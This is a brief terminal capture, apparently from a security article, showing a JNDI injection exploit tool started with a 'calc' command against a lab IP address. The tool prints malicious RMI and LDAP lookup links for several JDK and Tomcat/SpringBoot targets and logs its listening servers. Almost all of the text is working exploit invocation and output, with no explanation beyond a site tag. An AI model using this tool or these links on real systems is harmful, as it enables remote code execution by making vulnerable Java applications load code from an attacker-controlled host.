 192.168.134.134
[root@localhost target]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-al
l.jar -C calc -A 192.168.134.134
[ADDRESS] >> 192.168.134.134
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.134.134:1099/orqrvy
ldap://192.168.134.134:1389/orqrvy
Target environment(Build in JDK whose trustURLCodebase is false and have
Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.134.134:1099/vzaaac
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.134.134:1099/uppfdq
ldap://192.168.134.134:1389/uppfdq
----------------------------Server Log----------------------------
2020-10-07 23:23:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-10-07 23:23:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-10-07 23:23:35 [LDAPSERVER] >> Listening on 0.0.0.0:1389
FREEBUF